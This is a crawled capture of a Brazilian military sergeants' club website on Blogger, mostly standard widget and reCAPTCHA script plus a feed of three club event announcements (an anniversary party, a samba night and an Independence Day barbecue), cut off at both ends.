'//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6447006011689272039', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/s72-w400-c-h400/Banco_Alfa_7SET.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/w400-h400/Banco_Alfa_7SET.jpeg', 'pageName': 'Banco Alfa', 'pageTitle': 'CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia: Banco Alfa'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Banco Alfa', 'description': '\xa0', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/w400-h400/Banco_Alfa_7SET.jpeg', 'url': 'https://www.cassab.com.br/2021/09/banco-alfa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6447006011689272039}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-post-468', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'sidebar', document.getElementById('Feed2'), {'title': 'Not\xedcias Portal FAB', 'showItemDate': false, 'showItemAuthor': true, 'feedUrl': 'http://www.fab.mil.br/rss/noticias', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'sidebar', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'footer-sec3', document.getElementById('Feed1'), {'title': 'Notimp', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://www.fab.mil.br/rss/notimp', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LqRs4w9Oy54vC5ViSB3Naw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768852724262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cassab.com.br/feeds/posts/default/-/Social?alt=json-in-script&max-results=3&callback=jQuery111005639647870879314_1768852719967&_=1768852719968
body_size: 3819
content:
// API callback
jQuery111005639647870879314_1768852719967({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158"},"updated":{"$t":"2026-01-17T04:02:08.174-08:00"},"category":[{"term":"Avisos"},{"term":"Destaques"},{"term":"Social"},{"term":"Eventos"},{"term":"Gastronomia"},{"term":"Esportes"},{"term":"Parcerias"},{"term":"Financeiro"},{"term":"Futebol Society"},{"term":"O Clube"},{"term":"Institucional"},{"term":"Locação de Espaços"},{"term":"Parque Aquático"},{"term":"Ginástica"},{"term":"Seja Sócio"},{"term":"Futsal"},{"term":"Kenjutsu"},{"term":"Remo"},{"term":"Taekwondo"},{"term":"Tênis"},{"term":"Vôlei"}],"title":{"type":"text","$t":"CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/-\/Social?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/search\/label\/Social"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/-\/Social\/-\/Social?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"81"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-7520936290655459636"},"published":{"$t":"2025-11-03T23:14:57.297-08:00"},"updated":{"$t":"2025-11-03T23:15:07.705-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"🎉 Vem aí o 46º Aniversário do CASSAB! 🎉"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgt4_mUTlaGQedninPfY83uZglBXwGvl_qmnimufRTVFAUGHUsO11R025kanp0CsqOXW8CKXV8p2bKhDXMTMmj9JjPaRXNc6H1UwHUSlPku4961T3A1gz2PHlAEX8RY0q1Uv1WsFKHO-8CFm-R-WrFr94qaDlF65AfVkJnV4c8IzBi87ltJ8NimcaHeTwg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgt4_mUTlaGQedninPfY83uZglBXwGvl_qmnimufRTVFAUGHUsO11R025kanp0CsqOXW8CKXV8p2bKhDXMTMmj9JjPaRXNc6H1UwHUSlPku4961T3A1gz2PHlAEX8RY0q1Uv1WsFKHO-8CFm-R-WrFr94qaDlF65AfVkJnV4c8IzBi87ltJ8NimcaHeTwg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E🎉 Vem aí o 46º Aniversário do CASSAB! 🎉\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENo dia 9 de novembro (domingo), a partir das 13h, vamos celebrar juntos mais um ano de história com muita música, alegria e diversão! 🎶\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E💥 Show imperdível com o grupo Divino Pop trazendo o melhor do flashback!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🍽️ Almoço especial preparado com carinho\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎁 Sorteio de brindes incríveis\u003C\/div\u003E\u003Cdiv\u003E🚗 Estacionamento para não sócios: apenas R$ 15,00\u003C\/div\u003E\u003Cdiv\u003E👉 Entrada gratuita para sócios e seus convidados devidamente cadastrados!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENão fique de fora dessa grande festa — venha comemorar conosco no Clube CASSAB e reviver bons momentos com amigos e família! 💛💙\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/7520936290655459636\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/11\/vem-ai-o-46-aniversario-do-cassab.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7520936290655459636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7520936290655459636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/11\/vem-ai-o-46-aniversario-do-cassab.html","title":"🎉 Vem aí o 46º Aniversário do CASSAB! 🎉"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgt4_mUTlaGQedninPfY83uZglBXwGvl_qmnimufRTVFAUGHUsO11R025kanp0CsqOXW8CKXV8p2bKhDXMTMmj9JjPaRXNc6H1UwHUSlPku4961T3A1gz2PHlAEX8RY0q1Uv1WsFKHO-8CFm-R-WrFr94qaDlF65AfVkJnV4c8IzBi87ltJ8NimcaHeTwg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-3409291118903036606"},"published":{"$t":"2025-09-18T07:39:00.001-07:00"},"updated":{"$t":"2025-09-18T07:39:50.299-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Vem quem quer fica quem samba"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhU1BamrrR1Qqdkgabp5NGEkke5nkdpDKW3gc2qDW8Zo1hk7K83gBXxzHtg-Y_MF_Xla05armSy1cq8kaT9MHezALbjadVmIm819dYTL6ccNjIdc1o7k2yOTLZYuPcmA9oeJnrQrMdkmKanbwhJQfULRPRa4C38unpcnKL5L6N3NstQ32TTJeOBbQjZxK4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhU1BamrrR1Qqdkgabp5NGEkke5nkdpDKW3gc2qDW8Zo1hk7K83gBXxzHtg-Y_MF_Xla05armSy1cq8kaT9MHezALbjadVmIm819dYTL6ccNjIdc1o7k2yOTLZYuPcmA9oeJnrQrMdkmKanbwhJQfULRPRa4C38unpcnKL5L6N3NstQ32TTJeOBbQjZxK4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EA Roda de Samba Sagaz vai tomar conta do Clube CASSAB com muita música boa, alegria e aquele clima que só a nossa roda sabe criar!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EE para deixar a noite ainda mais especial, teremos as participações de Bira Cidade e Milsinho, dois grandes nomes que vão abrilhantar o nosso samba!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎟 VIP SAGAZ: entrada GRÁTIS com retirada de ingresso (válido até às 19h30) – faça parte do grupo exclusivo e sinta a energia de estar entre os Sagaz VIPs!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎟 Sócios CASSAB: entrada GRÁTIS mediante apresentação da carteirinha.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎟 Ingressos Gerais:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGeral – 1º Lote: R$10,00 + taxa Sympla – garanta logo o seu antes que acabe!\u003C\/div\u003E\u003Cdiv\u003EGeral – 2º Lote: R$15,00 + taxa Sympla – não vacile, porque depois só na portaria.\u003C\/div\u003E\u003Cdiv\u003ENa portaria: R$20,00\u003C\/div\u003E\u003Cdiv\u003E📍 Local: Clube CASSAB – Setor de Clube Sul\u003C\/div\u003E\u003Cdiv\u003E📅 Quando: Quinta-feira, 25\/09\u003C\/div\u003E\u003Cdiv\u003E⏰ Horário: 19h às 23h (pontualmente)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎶 Programação:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E19h às 20h – Som Mecânico\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E20h01 às 22h – Samba ao vivo com a Roda de Samba Sagaz + convidados especiais\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E22h01 às 23h – Som Mecânico\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eℹ️ Informações importantes:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEstacionamento interno do clube: R$10,00\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ expressamente proibida a entrada de qualquer tipo de bebida no clube.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEssa festa foi especialmente preparada para vocês – VIPs, sócios e apaixonados pelo samba. Não fique de fora, garanta já seu ingresso no Sympla e venha fazer história com a gente!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.sympla.com.br\/evento\/vem-quem-quer-fica-quem-samba\/3118487\" style=\"letter-spacing: 0.2px;\"\u003Ehttps:\/\/www.sympla.com.br\/evento\/vem-quem-quer-fica-quem-samba\/3118487\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/3409291118903036606\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/09\/vem-quem-quer-fica-quem-samba.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/3409291118903036606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/3409291118903036606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/09\/vem-quem-quer-fica-quem-samba.html","title":"Vem quem quer fica quem samba"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhU1BamrrR1Qqdkgabp5NGEkke5nkdpDKW3gc2qDW8Zo1hk7K83gBXxzHtg-Y_MF_Xla05armSy1cq8kaT9MHezALbjadVmIm819dYTL6ccNjIdc1o7k2yOTLZYuPcmA9oeJnrQrMdkmKanbwhJQfULRPRa4C38unpcnKL5L6N3NstQ32TTJeOBbQjZxK4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-5407025314763766503"},"published":{"$t":"2025-08-21T10:40:00.000-07:00"},"updated":{"$t":"2025-08-21T10:40:01.700-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Costelão da Independência 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9qTgvcTfPN-Bjqk9A43MaUtUmcl-1Awgf76FZ1KKFYJZZBjrxns925ygx_8TSIHOAeZU5qLVQSCQkHWmvvvdzuWB62SQTaxVvnZFPVC9fs16Lxv0xBFlGroLRi_G571WqJv4Is0jqXOc3QQ_ESq-XjjkD16JpRJpj5I89CXCBnHrrhSEWhHtWyUvimsw\/s1280\/Costel%C3%A3o%20da%20Independ%C3%AAncia%202025.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9qTgvcTfPN-Bjqk9A43MaUtUmcl-1Awgf76FZ1KKFYJZZBjrxns925ygx_8TSIHOAeZU5qLVQSCQkHWmvvvdzuWB62SQTaxVvnZFPVC9fs16Lxv0xBFlGroLRi_G571WqJv4Is0jqXOc3QQ_ESq-XjjkD16JpRJpj5I89CXCBnHrrhSEWhHtWyUvimsw\/w360-h640\/Costel%C3%A3o%20da%20Independ%C3%AAncia%202025.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EO Dia da Independência no \u003Cb\u003ECASSAB\u003C\/b\u003E é comemorado com o Tradicional \u003Cb\u003ECOSTELÃO GAÚCHO\u003C\/b\u003E!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETudo isso ao som do \u003Cb\u003ERenato dos Anjos e Banda\u003C\/b\u003E, e a bela vista do Lago Paranoá.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESerá no \u003Cb\u003EDOMINGO\u003C\/b\u003E, dia \u003Cb\u003E7 de setembro\u003C\/b\u003E, das \u003Cb\u003E13h30min às 16h30min\u003C\/b\u003E (horário que será servido o churrasco e guarnição à vontade).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EO Costelão da Independência ocorrerá na Churrasqueira Beira Lago (Coletiva).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EAcompanhamentos:\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EArroz\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMandioca\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EFeijão Tropeiro\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EVinagrete\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EChegue cedo e garanta o seu lugar!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EIngresso de 0 a 6 anos é gratuito.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ELembramos que é proibido acessar o local do evento portando quaisquer bebidas particulares.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstacionamento pago para convidados (R$ 15,00).\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIngressos na Secretaria do clube e no Sympla.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sympla.com.br\/evento\/costelao-da-independencia-no-cassab\/3089759\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sympla.com.br\/evento\/costelao-da-independencia-no-cassab\/3089759\" target=\"_blank\"\u003Ehttps:\/\/www.sympla.com.br\/evento\/costelao-da-independencia-no-cassab\/3089759\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EInformações:\u003C\/b\u003E 3223-9010\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/5407025314763766503\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/costelao-da-independencia-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/5407025314763766503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/5407025314763766503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/costelao-da-independencia-2025.html","title":"Costelão da Independência 2025"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9qTgvcTfPN-Bjqk9A43MaUtUmcl-1Awgf76FZ1KKFYJZZBjrxns925ygx_8TSIHOAeZU5qLVQSCQkHWmvvvdzuWB62SQTaxVvnZFPVC9fs16Lxv0xBFlGroLRi_G571WqJv4Is0jqXOc3QQ_ESq-XjjkD16JpRJpj5I89CXCBnHrrhSEWhHtWyUvimsw\/s72-w360-h640-c\/Costel%C3%A3o%20da%20Independ%C3%AAncia%202025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cassab.com.br/2021/09/seresta-no-cassab.html?action=getFeed&widgetId=Feed2&widgetType=Feed&responseType=js&xssi_token=AOuZoY7wvC9vg97RrTfGAEQUHZmxQ2ea1Q%3A1768852719546
body_size: 407
content:
try {
